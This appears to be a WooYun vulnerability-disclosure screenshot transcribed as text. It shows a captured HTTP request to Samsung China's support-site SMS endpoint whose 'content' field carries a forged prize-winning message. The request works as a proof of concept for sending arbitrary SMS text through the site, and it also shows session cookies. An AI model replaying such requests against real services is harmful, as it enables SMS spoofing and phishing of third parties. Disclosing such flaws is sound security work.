 raw params headers hex
POST /StoreLocation/share/sendSMS HTTP/1.1
Host: support-cn.samsung.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://support-cn.samsung.com/StoreLocation/store/show/16752
Content-Length: 821
Cookie: PreferBandwidth=High; ASP.NET_SessionId=d1ycr1erkc0hzgt3ibguozj0; s_cc=true;
dfa_cookie=sssamsung3cn%2Csssamsung3mstglobal%2Csssamsung3scomcneshop;
s_sq=sssamsung3cn%2Csssamsung3mstglobal%2Csssamsung3scomcneshop%3D%2526pid%253Dcn%25253Asupport%25253Ast
orelocation%25253Atiyandian%25253A16752%2526pidt%253D1%2526oid%253Djavascript%25253Avoid%2525280%252529%
2526ot%253DA; colorThemes=colorTheme0; DocType=HTML5; country_codes=cn;
s_vi=[CS]v1|28EE1DA505013844-60000117402F32D6[CE]
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
蓝色线为短信内容
phone=&authcode=6X6R&content=Major%2c%e4%bd%a0%e5%a5%bd%2c%e6%81%ad%e5%96%9c%e4%bd%a0%e8%8e%b
7%e5%be%97%e6%88%91%e5%85%ac%e5%8f%b8Galaxy+S4%e4%b8%80%e5%8f%b0%ef%bc%8c%e8%af%b7%e5%89%8d%e5%be%80%e4%
b9%8c%e4%ba%91%e6%bc%8f%e6%b4%9e%e6%8f%90%e4%ba%a4%e5%b9%b3%e5%8f%b0%e9%a2%86%e5%8f%96~
+ < > 0 matches
www.wooyun.org